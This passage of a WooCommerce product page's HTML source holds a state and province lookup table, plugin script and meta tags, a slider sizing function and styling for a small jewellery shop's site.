Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://thebohobling.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thebohobling.com/wp-json/wp/v2/product/7768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thebohobling.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://thebohobling.com/product/casual-wear-teal-blue-little-paw-love-studs/" />
<link rel='shortlink' href='https://thebohobling.com/?p=7768' />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
        <style>
            .wa__stt_offline{
                pointer-events: none;
            }

            .wa__button_text_only_me .wa__btn_txt{
                padding-top: 16px !important;
                padding-bottom: 15px !important;
            }

            .wa__popup_content_item .wa__cs_img_wrap{
                width: 48px;
                height: 48px;
            }

            .wa__popup_chat_box .wa__popup_heading{
                background: #2db742;
            }

            .wa__btn_popup .wa__btn_popup_icon{
                background: #2db742;
            }

            .wa__popup_chat_box .wa__stt{
                border-left: 2px solid  #2db742;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_title{
                color: #fff;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro{
                color: #fff;
                opacity: 0.8;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro strong{

            }

                            .wa__btn_popup{
                    left: 30px;
                    right: unset;
                }

                .wa__btn_popup .wa__btn_popup_txt{
                    left: 100%;
                }

                .wa__popup_chat_box{
                    left: 25px;
                }
            
        </style>

        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://thebohobling.com/wp-content/uploads/2022/12/cropped-The-Boho-Bling-Logo-Final-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thebohobling.com/wp-content/uploads/2022/12/cropped-The-Boho-Bling-Logo-Final-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thebohobling.com/wp-content/uploads/2022/12/cropped-The-Boho-Bling-Logo-Final-180x180.png" />
<meta name="msapplication-TileImage" content="https://thebohobling.com/wp-content/uploads/2022/12/cropped-The-Boho-Bling-Logo-Final-270x270.png" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#masthead {
    position: relative;
    background-color: transparent;
    padding: 20px 0;
}

.topbar-menu-container ul li:after {
    content: " ";
    margin: 0px 15px;
    height: 11px;
    color: #D8D8D8;
    display: inline-block;
    border-left: 1px solid #00000073;
    position: relative;
    top: 1px;
}

.client.text-left .client-inner .client-info .client-img-info .client-name-post .client-name, .client.text-justify .client-inner .client-info .client-img-info .client-name-post .client-name {
    color: #f76b6a;
    margin-bottom: 2px;
}

#nasa-footer .nasa-footer-bottom {
    background: #FFF;
    color: #333;
    padding: 10px 0;
    border-top: 1px solid #ececec;
}

.product-item .info .name 
{
    padding: 8px 0;
    font-size: 105%;
    line-height: 136%;
    font-weight: normal;
    color: #000;
    display: block;
}

.elementor-price-list .elementor-price-list-item .elementor-price-list-title 
{
    max-width: 80%;
    font-weight: 600;
}

.product-info .entry-title 
{
    margin: 0;
    word-wrap: break-word;
    font-weight: 600;
    font-size: 28px;
    line-height: 1.4;
    color: #2d2a2a;
